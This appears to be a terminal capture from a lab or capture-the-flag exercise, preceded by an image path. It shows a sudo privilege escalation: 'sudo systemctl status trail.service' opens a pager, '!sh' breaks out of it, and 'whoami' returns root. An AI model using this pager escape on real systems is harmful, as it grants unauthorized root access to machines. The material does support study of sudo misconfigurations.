 $ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
#